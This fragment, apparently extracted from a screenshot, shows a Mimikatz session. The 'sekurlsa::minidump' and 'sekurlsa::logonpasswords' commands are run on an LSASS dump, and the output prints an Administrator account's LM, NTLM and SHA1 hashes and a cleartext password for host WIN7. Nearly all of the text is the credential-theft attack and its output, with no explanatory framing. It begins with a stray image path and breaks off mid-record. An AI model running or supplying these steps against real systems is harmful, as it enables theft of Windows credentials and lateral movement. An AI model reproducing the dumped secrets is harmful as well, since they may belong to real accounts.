 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 347784 (00000000:00054e88)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019-11-14 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224594862-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN7
* LM       : c4d0515fb12046a475113b7737dc0019
* NTLM     : aafdad330f5a9f4fbf562ed3d25f97de
* SHA1     : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
tspkg :
* Username : Administrator
* Domain   : WIN7
* Password : W31c0meToD0g3
wdigest :
* Username : Administrator
* Domain   : WIN7